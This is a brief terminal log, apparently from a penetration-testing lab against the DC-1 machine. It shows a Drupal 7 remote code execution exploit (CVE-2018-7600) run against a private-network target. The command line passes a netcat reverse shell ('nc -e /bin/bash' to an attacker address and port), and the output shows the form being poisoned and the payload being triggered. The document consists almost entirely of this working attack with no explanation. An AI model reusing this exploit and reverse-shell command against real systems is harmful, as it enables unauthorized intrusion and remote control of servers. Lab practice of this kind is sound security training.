 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/DC-1]
└─$ python3 CVE-2018-7600/drupa7-CVE-2018-7600.py -c "nc -e /bin/bash 10.0.2.10 4444" http://10.0.2.6/
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-ORjm7KERlYS-Gl9z9KjpS3lpjjCNp3B-UvQqZTxOfYQ
[*] Triggering exploit to execute: nc -e /bin/bash 10.0.2.10 4444